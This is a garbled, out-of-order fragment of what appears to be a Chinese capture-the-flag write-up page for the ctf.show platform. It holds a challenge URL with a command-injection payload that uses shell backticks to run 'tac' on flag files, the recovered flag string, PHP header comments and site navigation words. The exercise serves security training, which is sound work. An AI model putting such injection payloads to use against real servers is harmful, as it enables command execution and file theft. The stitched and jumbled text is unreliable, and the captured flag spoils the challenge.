 a990b643-1531-4ceb-8c61-999762830f3a.challenge.ctf.show:8080/?c=echo `tac f*`;
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 blog 漏洞 文章
$flag = 'ctfshow{f7758442-28ce-4769-acc9-77b1f35196e6}'; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com
2020-09-04 00:14:07 # @Author: h1xa # -*- coding: utf-8 -*- /*